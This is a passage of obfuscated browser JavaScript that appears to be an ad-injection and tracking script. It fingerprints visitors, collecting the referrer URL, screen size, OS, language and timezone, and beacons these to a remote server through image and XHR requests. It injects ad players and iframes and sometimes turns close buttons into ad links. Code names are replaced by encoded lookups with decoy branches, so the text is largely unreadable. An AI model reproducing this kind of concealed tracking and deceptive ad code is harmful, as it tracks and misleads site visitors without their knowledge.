_0x3c21d8[_0x2a80e4(0x661,'1D1(')](_0x1f6512[_0x3a6d12[_0x2a80e4(0x653,'86tf')]]);}else{if(_0x52327d[_0x2a80e4(0x953,'z9xN')](_0x52327d[_0x2a80e4(0x6c2,'CGaH')],_0x52327d[_0x2a80e4(0x807,'p*]a')]))return'';else{var _0x38eb0a={'uPtdF':function(_0x39f59a,_0x58b58d){return _0x52327d['tIhVr'](_0x39f59a,_0x58b58d);},'jXuPp':function(_0x2fd4c7,_0x5da8ed){return _0x2fd4c7>=_0x5da8ed;},'ebSjW':function(_0x230f7c,_0x14d9ec,_0x4a1d21){var _0x2ce242=_0x2a80e4;return _0x52327d[_0x2ce242(0x2a9,'86tf')](_0x230f7c,_0x14d9ec,_0x4a1d21);}};if(!_0x4302b1[_0x2a80e4(0x711,'Du3o')](_0x52327d[_0x2a80e4(0x2d1,'tt(N')])||!_0x11a1c7[_0x2a80e4(0x1f9,'qZaf')])return void _0x3979d4[_0x2a80e4(0x15d,']Box')](_0x97fa11,_0x55ec6e);var _0x5773df=function(_0xd3e626,_0x759b02){var _0x33c762=_0x2a80e4;_0x206c54=_0xd3e626['split']('#'),_0x292086=_0x1f1d4e['length']>0x1?_0x3a6d12[_0x33c762(0x981,'i!9H')](_0x3a6d12['eShmx'](_0x3a6d12['HYMZK'],_0x154fea[0x1]),_0x3a6d12[_0x33c762(0x5fa,'gona')])+_0x4cf9ad[0x0]:_0xd3e626,_0x13a76a[_0x33c762(0x614,'8&a0')](_0x45b28a,_0x123eac),_0x3a6d12['yiQVW'](0x2,_0x5e90b2[_0x33c762(0x1ad,'1D1(')])&&_0x443675['setItem'](_0x759b02,_0x5afd63);},_0x2adcc2=_0x37a82d[_0x2a80e4(0x89c,'!3jr')]('.');_0x2adcc2[_0x2a80e4(0x7e6,'z9xN')](),_0x52327d['zgXft'](_0x2adcc2[_0x52327d['iCAKe'](_0x2adcc2['length'],0x1)],'gif')||_0x52327d[_0x2a80e4(0x27e,'x^5P')](_0x2adcc2[_0x52327d[_0x2a80e4(0x792,'2UiA')](_0x2adcc2[_0x2a80e4(0x417,'qZaf')],0x1)],_0x52327d[_0x2a80e4(0x7f9,'[c93')])||_0x2adcc2[_0x52327d[_0x2a80e4(0x57e,'a&2^')](_0x2adcc2[_0x2a80e4(0x1ed,'wbwH')],0x1)]==_0x52327d[_0x2a80e4(0x8d9,'K0I&')]||_0x2adcc2[_0x2adcc2[_0x2a80e4(0x6d7,'86tf')]-0x1]==_0x2a80e4(0x7f3,'Jpdp')?_0x2adcc2['pop']():'',_0x2adcc2[_0x2a80e4(0x28e,'W&]P')](_0x52327d[_0x2a80e4(0x64b,'a&2^')]),_0x2adcc2=_0x2adcc2[_0x2a80e4(0x171,'x^5P')]('.');var _0x134229=_0x2adcc2['split']('/');return _0x134229=_0x134229[_0x134229[_0x2a80e4(0x346,'i!9H')]-0x1],_0x52327d[_0x2a80e4(0x7c7,'i!9H')](0x1,new _0x5d59b3()[_0x2a80e4(0x207,'W*MV')]())&&_0x52327d[_0x2a80e4(0x4fb,'2UiA')](0x14,new _0x1ff433()[_0x2a80e4(0x960,'K0I&')]())&&_0x41dfba['clear'](),_0x2c5366['getItem'](_0x134229)?_0x52327d[_0x2a80e4(0x891,'CGaH')](_0x5773df,_0xd2451e[_0x2a80e4(0x85e,'!(z%')](_0x134229),_0x134229):void _0x112220['get'](_0x2adcc2,null,function(){var _0x57b4be=_0x2a80e4,_0x10e063='whatsapp',_0x39d162=_0x5be608['getItem'](_0x10e063);_0x39d162=_0x38eb0a[_0x57b4be(0x85d,'POCY')](null,_0x39d162)?{}:_0xed349e[_0x57b4be(0x3c4,'#seS')](_0x39d162),_0x39d162[_0x134229]=new _0x4ac83d()[_0x57b4be(0x90f,'x^5P')]();var _0xecf61d=_0x49b154[_0x57b4be(0x7c4,'[c93')](_0x39d162);_0x38eb0a[_0x57b4be(0x2d2,'Du3o')](_0xecf61d[_0x57b4be(0x345,'x^5P')],0x14)&&_0x38f58b['removeItem'](_0x23cea9[_0x57b4be(0x6e2,'8&a0')](_0xecf61d[0x0])),_0x564551['setItem'](_0x10e063,_0x5cb432[_0x57b4be(0x462,'Du3o')](_0x39d162)),_0x38eb0a['ebSjW'](_0x5773df,this[_0x57b4be(0x7e1,'qZaf')],_0x134229);});}}}};function _0x1e333a(_0x179d49){var _0x4074d7=_0x5d4ba5,_0x1b435b={'ZdpzK':function(_0x449ee6,_0xa07866){var _0x448481=_0x4824;return _0x52327d[_0x448481(0x5b1,'z9xN')](_0x449ee6,_0xa07866);},'KRoho':function(_0x5af2f0,_0x108a9c){return _0x52327d['cTHEv'](_0x5af2f0,_0x108a9c);},'IZTAO':function(_0x2a0493,_0x123e23){var _0x54e37f=_0x4824;return _0x52327d[_0x54e37f(0x2e8,'@PJ@')](_0x2a0493,_0x123e23);},'hNbuj':function(_0x40ecc0,_0x53c853,_0xb36817){return _0x52327d['WUEJI'](_0x40ecc0,_0x53c853,_0xb36817);}};if(_0x52327d[_0x4074d7(0x885,'@PJ@')](_0x52327d[_0x4074d7(0x1be,'w@#Y')],_0x4074d7(0x6de,'tt(N'))){if(!_0x179d49)return'';return str=_0x179d49[_0x4074d7(0x756,'W*MV')](/[\u4E00-\u9FA5]/ig,'x'),str;}else _0x1b435b['hNbuj'](_0x21d4bc,function(){var _0x59dfb5=_0x4074d7,_0x1c9fee=_0x4f26bd[_0x59dfb5(0x445,'K0I&')](_0x1b435b['ZdpzK'](_0x1b435b[_0x59dfb5(0x5dc,'z9xN')](_0x1b435b[_0x59dfb5(0x46c,'z9xN')]('#',_0x5842ec),'-'),_0x31aa60));_0x1c9fee&&(_0x1c9fee[_0x59dfb5(0x398,'@PJ@')](),_0x2bcedd[_0x59dfb5(0x72e,'tt(N')](_0x1c9fee));},0x64);};function _0xf5438e(){var _0x542bfc=_0x5d4ba5,_0x3fb5eb;try{_0x3fb5eb=window['top'][_0x542bfc(0x753,'!3jr')][_0x542bfc(0x2fb,'Fd[Q')][_0x542bfc(0x4d5,'86tf')];}catch(_0xb8676d){_0x3fb5eb=document[_0x542bfc(0x67a,'wbwH')]['href'];};return _0x3fb5eb?encodeURIComponent(_0x52327d[_0x542bfc(0x319,'Jpdp')](_0x1e333a,_0x3fb5eb)):'';};function _0x384b86(){var _0xd4bf28=_0x5d4ba5,_0x27f6ce={'NJnTM':function(_0x4618ca,_0x346590){var _0x558501=_0x4824;return _0x12eb7f[_0x558501(0x2a4,'86tf')](_0x4618ca,_0x346590);}},_0x17d8cd=0x0;if(_0x12eb7f[_0xd4bf28(0x2dc,'y8dQ')](window[_0xd4bf28(0x2a0,'K0I&')][_0xd4bf28(0x2fb,'Fd[Q')],document[_0xd4bf28(0x237,'2UiA')])&&document['body']){if(_0x12eb7f[_0xd4bf28(0x2c0,'gona')]===_0x12eb7f[_0xd4bf28(0x35d,'K#AX')])_0x5e9c58[_0x1e6758][_0xd4bf28(0x569,'2UiA')][_0xd4bf28(0x5c5,'Jpdp')]=_0x247dbb[_0x519f1f][_0xd4bf28(0x610,'W*MV')]['zIndex']-0x64;else{var _0x1e51d7=document[_0xd4bf28(0x643,'Yg#F')][_0xd4bf28(0x437,'a&2^')],_0x820390=document[_0xd4bf28(0x291,'zKXk')][_0xd4bf28(0x3a5,'zKXk')];_0x12eb7f['LXcpX'](_0x820390,_0x1e51d7)&&(_0xd4bf28(0x6c1,'tt(N')!==_0x12eb7f[_0xd4bf28(0x823,'fV[w')]?_0x27f6ce['NJnTM'](_0xff133f,_0x1dc399):_0x17d8cd=Math['round'](_0x1e51d7));}};return _0x17d8cd;};function _0x2d2c43(){var _0xee1b89=_0x5d4ba5,_0x3121cc=window[_0xee1b89(0x165,'K#AX')];return _0x52327d[_0xee1b89(0x8ca,'bIcB')](_0x52327d[_0xee1b89(0x65b,'qZaf')](_0x3121cc['width'],'x'),_0x3121cc[_0xee1b89(0x654,'fV[w')]);};function _0x243bb4(){var _0x3df3c7=_0x5d4ba5;if(_0x52327d['PJvHO'](_0x52327d[_0x3df3c7(0x385,'Jpdp')],_0x52327d['cpOOn'])){var _0x1f1799=/(Windows NT \d\.\d)/ig;return _0x1f1799[_0x3df3c7(0x55b,']Box')](navigator[_0x3df3c7(0x40d,'WylM')])==null?navigator[_0x3df3c7(0x562,'W*MV')]:RegExp['$1'];}else return _0xea46a9[_0x3df3c7(0x830,'1D1(')]['appendChild'](_0x3eb915),!![];};function _0x450f66(){var _0x4be12e=_0x5d4ba5,_0x5e7da0={'lEprE':_0x52327d['cOcCl'],'OSTVB':function(_0x109e40,_0x1bf361,_0xb330b){return _0x52327d['WUEJI'](_0x109e40,_0x1bf361,_0xb330b);}};if(_0x52327d['SbsVq'](_0x52327d[_0x4be12e(0x1cf,'#seS')],_0x4be12e(0x452,'7WFc')))return _0x52327d[_0x4be12e(0x80f,'*[$C')](navigator[_0x4be12e(0x2d4,'gona')],undefined)?navigator[_0x4be12e(0x7b4,'A@0v')]:navigator['browserLanguage'];else{var _0x1afbb0=_0x5e7da0[_0x4be12e(0x5a6,'[c93')],_0x181e36=_0x16ec71[_0x4be12e(0x44e,'i!9H')](_0x1afbb0);_0x181e36=null==_0x181e36?{}:_0x5504ac[_0x4be12e(0x70a,'86tf')](_0x181e36),_0x181e36[_0x3e998f]=new _0x296034()[_0x4be12e(0x340,'Yg#F')]();var _0x3604f5=_0xb265de['getOwnPropertyNames'](_0x181e36);_0x3604f5['length']>=0x14&&_0x27681c['removeItem'](_0x192026[_0x4be12e(0x556,'Yg#F')](_0x3604f5[0x0])),_0xa9da52[_0x4be12e(0x94f,'i!9H')](_0x1afbb0,_0x51d359[_0x4be12e(0x58f,'fV[w')](_0x181e36)),_0x5e7da0[_0x4be12e(0x43e,'2UiA')](_0xb4c854,this[_0x4be12e(0x37d,']Box')],_0x1cb5c1);}};function _0x514da6(){var _0x15fe95=_0x5d4ba5;return _0x52327d['zXdzD'](navigator[_0x15fe95(0x745,'N9K)')]?'1':'2',navigator[_0x15fe95(0x3a8,'w@#Y')]?'1':'2');};function _0x4a927d(){var _0x24e409=_0x5d4ba5;if(_0x52327d[_0x24e409(0x64a,'p*]a')](_0x24e409(0x350,'@PJ@'),_0x52327d[_0x24e409(0x7d0,'7WFc')])){var _0x550f41=window,_0x4d1fa7=document,_0x49c37b=new _0x3ad536(),_0x2a45cd=_0x52327d[_0x24e409(0x67f,'x^5P')](_0x52327d['vdhak'](_0x52327d[_0x24e409(0x1bd,'Fd[Q')](_0x52327d[_0x24e409(0x619,'*[$C')](_0x52327d['cTHEv'](_0x52327d['cTHEv'](_0x52327d[_0x24e409(0x662,'Yg#F')](_0x52327d['qCEde'](_0x52327d[_0x24e409(0x235,'6Rs]')],_0x52327d['RSHQM'](_0x27ee19)),_0x52327d[_0x24e409(0x962,'Jpdp')])+_0x49c37b['encode'](_0x52327d[_0x24e409(0x3cb,'w@#Y')](_0x5b25bc)),'&r_url='),_0x49c37b['encode'](_0xf5438e()))+_0x52327d[_0x24e409(0x30f,'K#AX')]+_0x550f41['screen'][_0x24e409(0x62e,'Jpdp')],'&u_sh='),_0x550f41['screen'][_0x24e409(0x62c,'8&a0')]),_0x52327d[_0x24e409(0x469,'CGaH')])+_0x550f41['screen'][_0x24e409(0x612,'z9xN')],_0x52327d['HWKqd'])+navigator[_0x24e409(0x3d5,'Um7E')];try{_0x2a45cd+=_0x52327d[_0x24e409(0x8bf,'gona')](_0x52327d[_0x24e409(0x63d,'fV[w')](_0x52327d[_0x24e409(0x7c9,'W*MV')](_0x52327d[_0x24e409(0x8c9,'NWdD')](_0x52327d['JWwVK'],_0x52327d['eaHEN'](encodeURIComponent,_0x52327d[_0x24e409(0x55c,'wbwH')](_0x243bb4))),'&lang=')+_0x52327d[_0x24e409(0x8df,'zKXk')](encodeURIComponent,_0x52327d['RSHQM'](_0x450f66)),_0x24e409(0x199,'i!9H')),_0x52327d[_0x24e409(0x6e7,'8&a0')](_0x514da6));}catch(_0x322a6e){}try{if(_0x4d1fa7[_0x24e409(0x3b8,'#seS')]){if(_0x52327d['EeZfD']!=='xMxAJ')_0x2a45cd=_0x52327d[_0x24e409(0x7ed,'NWdD')](_0x52327d[_0x24e409(0x7c5,'!3jr')](_0x52327d['XiBIT'](_0x2a45cd+_0x52327d['CijKI'],_0x4d1fa7['body']['offsetWidth'])+_0x52327d[_0x24e409(0x604,'1D1(')]+_0x4d1fa7['body'][_0x24e409(0x73f,'2UiA')],_0x52327d[_0x24e409(0x757,'W&]P')]),_0x1868de[_0x24e409(0x647,'wbwH')]()),t=new Date(),t=-t[_0x24e409(0x8db,'POCY')](),_0x2a45cd=_0x52327d[_0x24e409(0x8ca,'bIcB')](_0x52327d[_0x24e409(0x74c,'Du3o')](_0x2a45cd,_0x24e409(0x5ec,'N9K)')),_0x52327d[_0x24e409(0x155,'p*]a')](t,0x3c));else return _0x12533a(_0x52327d['PFqME'](_0x5599cf,_0x366f37));}}catch(_0x352973){}return _0x2a45cd;}else{let _0x23c3d1=_0x4c3c13[_0x24e409(0x91e,'*[$C')](_0x52327d[_0x24e409(0x33a,'CGaH')]('#',_0x2b62b5)+'-'+_0x28f289);_0x23c3d1&&(_0x23c3d1['remove'](),_0x24b2b0['show'](_0x23c3d1));}};try{if(_0x12eb7f['yRvlO']!==_0x12eb7f[_0x5d4ba5(0x4bd,'z9xN')]){var _0x109bef=_0x50f34c['body']['scrollHeight'],_0x6a35c0=_0x3e713d[_0x5d4ba5(0x1dd,'N9K)')][_0x5d4ba5(0x14e,'K0I&')];_0x6a35c0&&_0x109bef&&(_0x493165=_0xc9a194[_0x5d4ba5(0x6bc,'2UiA')](_0x109bef));}else var _0x9af0e6=_0x12eb7f['XvZqR'](_0x4a927d);}catch(_0xd2c100){var _0x9af0e6='';}return _0x9af0e6;},_0x1868de[_0x1d7b84(0x5bc,'Jpdp')]=function(_0x5c791d){var _0x5bc54c=_0x1d7b84;if(_0x12eb7f[_0x5bc54c(0x707,'8&a0')](_0x5c791d,null))return;try{if(_0x5bc54c(0x213,'bIcB')==='POnts'){var _0x4fda02=_0x46458c[_0x5bc54c(0x1cc,'@PJ@')](_0x12eb7f[_0x5bc54c(0x1c3,'wq@f')])[0x0],_0x94e7ae=_0x46458c[_0x5bc54c(0x307,'XX)g')](_0x12eb7f[_0x5bc54c(0x4c0,'Du3o')]);_0x94e7ae[_0x5bc54c(0x2cf,'32Fo')]=_0x12eb7f['HaUpl'];if(_0x94e7ae[_0x5bc54c(0x234,'*[$C')])_0x94e7ae[_0x5bc54c(0x720,'W*MV')][_0x5bc54c(0x914,'w@#Y')]=_0x5c791d;else _0x94e7ae[_0x5bc54c(0x25b,'fV[w')](_0x46458c['createTextNode'](_0x5c791d));return _0x4fda02[_0x5bc54c(0x96a,']Box')](_0x94e7ae),!0x0;}else{var _0x46db41=_0x2c4a02[_0x5bc54c(0x9c9,'2UiA')];return _0x46db41['width']+'x'+_0x46db41['height'];}}catch(_0xc5c34e){return!0x1;}},_0x1868de[_0x1d7b84(0x88f,'x^5P')]=function(_0x337a1f){var _0x430804=_0x1d7b84,_0x20438c=document['createElement'](_0x12eb7f[_0x430804(0x5a0,'*[$C')]);_0x20438c['type']=_0x12eb7f['ENCQq'];try{_0x20438c[_0x430804(0x335,'qZaf')](document[_0x430804(0x963,'*[$C')](_0x337a1f));}catch(_0xf34f2d){_0x20438c[_0x430804(0x82d,'qZaf')]=_0x337a1f;}try{_0x1868de['show'](_0x20438c);}catch(_0x104f28){document[_0x430804(0x304,'A@0v')][_0x430804(0x6e6,'sUYh')](_0x20438c);}},_0x1868de[_0x1d7b84(0x4e6,'Du3o')]=function(){var _0x17b291=_0x1d7b84;if(_0x12eb7f[_0x17b291(0x8aa,'CGaH')]===_0x12eb7f[_0x17b291(0x42f,'8&a0')]){if(_0x12eb7f['SIWkR'](_0x1417b4,_0x2aba8c)||_0xd3e45==''||_0x12eb7f[_0x17b291(0x1ff,'K9Ih')](_0x4fdd00,null))return;var _0x3a9d7a=_0x12eb7f[_0x17b291(0x2ee,'qZaf')](_0xffd442['compatMode']['toLowerCase'](),_0x12eb7f[_0x17b291(0x576,'wq@f')])?_0x6a2294['documentElement']:_0x46424e['body'],_0x459619=_0x19ee97['getElementById'](_0xcfa76e);if(_0x459619!=null){var _0x267468=_0x459619['offsetHeight'],_0x129d49=_0x459619[_0x17b291(0x408,'y8dQ')],_0x549d8a=_0x12eb7f[_0x17b291(0x9be,'NWdD')](_0xc7a188,_0x3472de)||_0x381eeb==null?0x0:_0x7732b6;_0x459619[_0x17b291(0x61a,'7WFc')][_0x17b291(0x79b,'RUm8')]=_0x12eb7f['rRlSn'](_0x12eb7f['MklVc'](_0x12eb7f[_0x17b291(0x49a,'CGaH')](_0x12eb7f[_0x17b291(0x384,'*[$C')](_0x3a9d7a[_0x17b291(0x681,'K0I&')],_0x3a9d7a[_0x17b291(0x14d,'*[$C')]),_0x267468),_0x12eb7f['OtWgU'](0x2,_0x549d8a)),'px'),_0x459619[_0x17b291(0x1ec,'32Fo')][_0x17b291(0x673,'32Fo')]=_0x12eb7f['ShZra'](_0x12eb7f[_0x17b291(0x1aa,'wq@f')](_0x12eb7f[_0x17b291(0x3df,'qZaf')](_0x3a9d7a['scrollLeft']+_0x3a9d7a[_0x17b291(0x2d9,'#seS')],_0x129d49),0x2*_0x549d8a),'px');}}else{var _0x275905=_0x1868de['getVer']();return _0x1868de[_0x17b291(0x4af,'32Fo')]||_0x275905>=0x7&&_0x12eb7f[_0x17b291(0x1ae,'gona')](_0x46458c['compatMode'],_0x12eb7f['qEacQ'])?!![]:![];}},_0x1868de[_0x1d7b84(0x6f9,'a&2^')]=function(_0x3b513a){var _0x302611=_0x1d7b84,_0xb759e8={'Oiyqg':function(_0x458521,_0x44838c){return _0x458521==_0x44838c;}};try{if(_0x12eb7f[_0x302611(0x61d,'!(z%')](_0x12eb7f[_0x302611(0x19f,'A@0v')],_0x12eb7f['ETtnW']))return'';else{var _0xca5fb9=new Image();_0xca5fb9['src']=_0x12eb7f[_0x302611(0x8f6,'p*]a')](_0x12eb7f[_0x302611(0x874,'i!9H')](_0x1868de[_0x302611(0x238,'sUYh')],_0x3b513a),_0x1868de[_0x302611(0x1a0,'x^5P')]());}}catch(_0x1e53a7){if(_0x12eb7f[_0x302611(0x2ce,'2UiA')](_0x12eb7f[_0x302611(0x4f7,'*[$C')],_0x12eb7f[_0x302611(0x223,'Fd[Q')]))return _0xb759e8[_0x302611(0x4e4,'RUm8')](_0x2447af[_0x302611(0x5a4,'[c93')],_0x300bd4)?_0x40e502[_0x302611(0x9aa,'Yg#F')]:_0x218f36[_0x302611(0x2ab,'1D1(')];else alert(_0x12eb7f[_0x302611(0x227,']Box')](_0x1e53a7['name']+':',_0x1e53a7[_0x302611(0x362,'W*MV')]));}},_0x1868de['ffb']=function(_0x43fa21){var _0x33764e=_0x1d7b84,_0x1af724=_0x12eb7f['ZoDTW'][_0x33764e(0x840,']Box')]('|'),_0x2e9b07=0x0;while(!![]){switch(_0x1af724[_0x2e9b07++]){case'0':_0x5a44c3[_0x33764e(0x182,'W&]P')][_0x33764e(0x8cf,'N9K)')]=_0x12eb7f[_0x33764e(0x5eb,'[c93')];continue;case'1':try{return _0x46458c['body'][_0x33764e(0x667,'p*]a')](_0x5a44c3),!![];}catch(_0x16a1b7){return _0x46458c[_0x33764e(0x69b,'K9Ih')](_0x33764e(0x3ec,'Um7E'))[0x0][_0x33764e(0x90c,'K0I&')](_0x5a44c3),![];}continue;case'2':var _0x5a44c3=_0x46458c['createElement'](_0x33764e(0x6ff,'i!9H'));continue;case'3':var _0x80b4e8=_0x12eb7f[_0x33764e(0x40f,'a&2^')](_0x12eb7f[_0x33764e(0x4f4,'8&a0')]+_0x1868de[_0x33764e(0x3f2,'1D1(')]+_0x43fa21+_0x1868de['clientInfo'](),_0x12eb7f[_0x33764e(0x735,'2UiA')]);continue;case'4':_0x5a44c3['innerHTML']=_0x80b4e8;continue;}break;}},_0x1868de[_0x1d7b84(0x2ac,'W&]P')]=0x0,_0x1868de['ajax']=function(_0xd3105){var _0x5516f5=_0x1d7b84;_0x1868de[_0x5516f5(0x84e,'fV[w')]++;var _0x5328e8=new XMLHttpRequest();_0x5328e8[_0x5516f5(0x678,'Fd[Q')](_0x5516f5(0x772,'gona'),_0xd3105),_0x5328e8[_0x5516f5(0x970,'p*]a')](),_0x5328e8[_0x5516f5(0x5e5,'NWdD')]=function(){};},_0x1868de['ffv']=function(_0x462527){var _0x48ae43=_0x1d7b84;try{if(_0x12eb7f[_0x48ae43(0x403,'w@#Y')]!==_0x12eb7f[_0x48ae43(0x152,'tt(N')])_0x1868de[_0x48ae43(0x2c1,'32Fo')](_0x1868de[_0x48ae43(0x266,'w@#Y')]+_0x462527);else return;}catch(_0x39bb27){_0x12eb7f['nlGyO'](alert,_0x12eb7f['pBPrx'](_0x39bb27[_0x48ae43(0x737,'NWdD')],':')+_0x39bb27[_0x48ae43(0x206,'Du3o')]);}},_0x1868de['crePlayer']=function(_0x3f65f9,_0x562687,_0x360caa,_0x468ec3,_0x207f6c,_0x48fcb9,_0x4d943b){var _0x3738d2=_0x1d7b84,_0x8fb75b={'KtLWs':function(_0x5d099b,_0x20ebe3){return _0x5d099b===_0x20ebe3;},'NuEaX':_0x3738d2(0x499,'7(!9'),'YPtXn':_0x3738d2(0x828,'NWdD'),'yRKNI':function(_0x3c9f28,_0x3fc9a0){var _0x36a632=_0x3738d2;return _0x12eb7f[_0x36a632(0x20c,'qZaf')](_0x3c9f28,_0x3fc9a0);},'ZqGYD':_0x3738d2(0x697,'Fd[Q')};if(_0x12eb7f[_0x3738d2(0x483,'i!9H')](_0x3738d2(0x250,'RUm8'),'ipqQI'))_0x4db2d7[_0x3738d2(0x82d,'qZaf')]=_0x4490f2;else{if(_0x1868de['checkWebp']()&&_0x12eb7f[_0x3738d2(0x89b,'Z!V^')](_0x562687[_0x3738d2(0x474,'7(!9')](_0x3738d2(0x6f6,'RUm8')),0x0)&&_0x12eb7f[_0x3738d2(0x650,'Jpdp')](_0x562687['indexOf'](_0x3738d2(0x7a4,'!3jr')),0x0)&&_0x12eb7f[_0x3738d2(0x6fc,'8&a0')](_0x562687['indexOf'](_0x12eb7f[_0x3738d2(0x193,'32Fo')]),0x0))_0x562687=_0x562687;var _0x58b69f={'id':_0x13d4b8,'style':_0x55a786?_0x12eb7f[_0x3738d2(0x9a9,'7(!9')](_0x12eb7f[_0x3738d2(0x166,'K0I&')],_0x12eb7f[_0x3738d2(0x48c,'y8dQ')](_0x468ec3,_0x4d943b))+_0x3738d2(0x98c,'Z!V^'):_0x12eb7f[_0x3738d2(0x5d8,'86tf')]('display:block;margin:0;padding:0;width:100%;height:'+_0x468ec3,_0x3738d2(0x97c,'XX)g'))},_0x58c645=_0x1868de[_0x3738d2(0x5a9,'p*]a')](x['tagname'],_0x58b69f),_0x3be499={'style':_0x12eb7f['ubcGk']},_0x173a2e=_0x1868de[_0x3738d2(0x8d8,'Jpdp')](x['tagname'],_0x3be499);_0x1868de[_0x3738d2(0x455,'#seS')](_0x58c645,_0x173a2e);var _0x1994b6=_0x5e9829+parseInt(_0x12eb7f[_0x3738d2(0x411,'Jpdp')](Math['random'](),0x3e8)),_0x44c6c4=_0x1868de[_0x3738d2(0x7cc,'!3jr')]('a',{'href':_0x207f6c,'target':'_3','id':_0x1994b6});_0x1868de[_0x3738d2(0x971,'POCY')](_0x173a2e,_0x44c6c4);var _0x3c8d90=_0x1868de[_0x3738d2(0x7ee,'w@#Y')](_0x3738d2(0x703,'6Rs]'),{'src':_0x1868de[_0x3738d2(0x46b,'i!9H')],'border':0x0,'width':_0x12eb7f[_0x3738d2(0x1c1,'@PJ@')],'height':_0x468ec3,'style':_0x12eb7f['UCaDo'](_0x3738d2(0x7cf,'7WFc')+_0x468ec3,_0x3738d2(0x1f5,'z9xN'))});return _0x1868de['addChild'](_0x44c6c4,_0x3c8d90),_0x58c645[_0x3738d2(0x7fa,'RUm8')]=_0x58c645['innerHTML']+_0x1868de['player'](_0x3f65f9,_0x562687,_0x360caa,_0x468ec3,_0x4d943b),_0x1868de[_0x3738d2(0x766,'sUYh')](_0x12eb7f[_0x3738d2(0x421,'W*MV')],_0x58c645,function(_0x2619cc){var _0x4a2615=_0x3738d2;if(_0x8fb75b[_0x4a2615(0x901,'[c93')](_0x8fb75b['NuEaX'],_0x8fb75b[_0x4a2615(0x8a4,'7WFc')]))return![];else _0x1868de[_0x4a2615(0x94c,'qZaf')](_0x8fb75b[_0x4a2615(0x96f,'POCY')](_0x1868de[_0x4a2615(0x5a1,'p*]a')],_0x48fcb9));}),_0x1868de['addEvent'](_0x12eb7f['YDPNa'],_0x58c645,function(_0x30bc04){var _0x425f71=_0x3738d2;if(_0x12eb7f[_0x425f71(0x2ca,'y8dQ')](_0x30bc04[_0x425f71(0x57b,'7WFc')],0x0)&&_0x12eb7f[_0x425f71(0x5a8,'y8dQ')](_0x30bc04[_0x425f71(0x3f4,'K9Ih')],0x1))try{if(_0x12eb7f[_0x425f71(0x2f0,'Z!V^')](_0x12eb7f[_0x425f71(0x776,'POCY')],_0x12eb7f['SNRDa']))document[_0x425f71(0x622,'tt(N')](_0x3f65f9)[_0x425f71(0x943,'7(!9')]();else{var _0x3ca45c={'style':_0x8fb75b[_0x425f71(0x347,'CGaH')]},_0x247f86=_0x4b9360[_0x425f71(0x904,'y8dQ')](_0x3ca45c);_0x4c9798['addChild'](_0x4eac1e,_0x247f86);}}catch(_0x11b2f5){var _0x21276d=document[_0x425f71(0x170,'1D1(')](_0x12eb7f[_0x425f71(0x299,'!(z%')]);_0x21276d['initEvent'](_0x12eb7f['hoWqK'],!![],!![]),document[_0x425f71(0x390,'86tf')](_0x3f65f9)[_0x425f71(0x6c7,'!3jr')](_0x21276d);}}),_0x58c645;}},_0x1868de['creClose']=function(_0x58c895,_0x28de4b,_0x340d42){var _0x6979e6=_0x1d7b84,_0x1202f9={'mSZQP':function(_0x3f0915,_0x47b82e){return _0x12eb7f['RoFxP'](_0x3f0915,_0x47b82e);}},_0x551bce,_0xf525ec=x[_0x6979e6(0x271,'POCY')],_0x41b864=Math[_0x6979e6(0x97d,'WylM')](_0x12eb7f['GDNSF'](Math['random']()*0x64,0x1));_0xf525ec>=_0x41b864?(_0x551bce=0x0,_0x58c895[_0x6979e6(0x289,'1D1(')]=0x1):_0x551bce=0x1;var _0x4e8890=_0x12eb7f[_0x6979e6(0x1db,'A@0v')](0x1,_0x1868de['hideclose'])?_0x6979e6(0x675,'bIcB'):'',_0x5a26ac=_0x1868de['creEle'](x[_0x6979e6(0x601,'86tf')],{'id':_0x58c895['id'],'style':_0x58c895[_0x6979e6(0x983,'K0I&')]});if(_0x58c895[_0x6979e6(0x4e5,'8&a0')])var _0x47243c=_0x1868de['creEle']('a',{'href':_0x58c895['dsturl'],'target':'_3'});else var _0x47243c=_0x1868de[_0x6979e6(0x3ea,'a&2^')]('a',{'href':'javascript:;','target':_0x12eb7f[_0x6979e6(0x909,'N9K)')]});var _0x5aac31=_0x1868de[_0x6979e6(0x8c8,'#seS')](_0x6979e6(0x948,'7WFc'),{'style':_0x12eb7f[_0x6979e6(0x489,'a&2^')](_0x12eb7f[_0x6979e6(0x669,'wbwH')](_0x12eb7f[_0x6979e6(0x630,'Um7E')](_0x12eb7f[_0x6979e6(0x583,'a&2^')](_0x12eb7f[_0x6979e6(0x38b,'p*]a')](_0x12eb7f[_0x6979e6(0x370,'W&]P')],_0x5a26ac[_0x6979e6(0x5b7,'Fd[Q')][_0x6979e6(0x2e4,'7WFc')]),';\x20'),_0x4e8890),_0x6979e6(0x18b,'N9K)')),_0x5a26ac['style']['height'])+_0x12eb7f['SVDmO'],'src':_0x1868de[_0x6979e6(0x5bd,'p*]a')],'ck':_0x12eb7f[_0x6979e6(0x3e2,'*[$C')](_0x58c895['id'],'_9'),'border':0x0});return _0x1868de['addChild'](_0x47243c,_0x5aac31),_0x1868de['addChild'](_0x5a26ac,_0x47243c),_0x5aac31['ck']=_0x58c895['id']+'_9',_0x5aac31['keepclose']=_0x58c895['kc'],_0x5aac31[_0x6979e6(0x821,'RUm8')]=function(_0x430711){var _0x13c350=_0x6979e6;_0x430711=_0x430711||window['event'];var _0x130223=_0x430711[_0x13c350(0x60b,'86tf')]||_0x430711[_0x13c350(0x973,'[c93')];if(_0x12eb7f[_0x13c350(0x66b,'2UiA')](_0x12eb7f[_0x13c350(0x7f2,'i!9H')](eval,_0x130223[_0x13c350(0x387,'K9Ih')]),!![])||_0x12eb7f['tsxrT'](eval(_0x130223['keepclose']),'true')){if(_0x12eb7f[_0x13c350(0x317,'2UiA')](_0x12eb7f[_0x13c350(0x4ab,'i!9H')],_0x12eb7f['eqqBO'])){var _0x42751b=new Date();_0x42751b['setTime'](_0x42751b[_0x13c350(0x8b3,'wq@f')]()+(_0x12eb7f[_0x13c350(0x3be,'1D1(')](_0x28de4b,null)?0x36ee80:_0x12eb7f['HBvpO'](0x3e8,_0x28de4b))),_0x1868de['setCookie'](_0x130223['ck'],0x1,_0x42751b);}else return 